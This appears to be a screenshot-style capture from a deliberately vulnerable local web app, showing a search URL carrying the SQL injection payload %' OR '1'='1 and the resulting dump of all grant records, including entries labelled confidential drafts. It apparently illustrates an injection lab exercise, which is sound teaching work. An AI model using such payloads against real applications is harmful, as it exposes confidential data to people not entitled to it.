 localhost/grantdb_vuln/search.php?q=%%27%20OR%20%271%27=%271
#1 — Machine Learning for Crop Disease Detection (Approved)
#2 — Secure IoT Firmware Update Protocol (Approved)
#3 — Low-Cost Water Quality Sensors (Approved)
#4 — Federated Learning for Hospital Records (Submitted)
#5 — Blockchain Voting Prototype (Rejected)
#6 — CONFIDENTIAL DRAFT: Novel Battery Anode Idea (Draft)
#7 — CONFIDENTIAL DRAFT: Unpublished Drug Delivery Method (Draft)
%' OR '1'='1 Search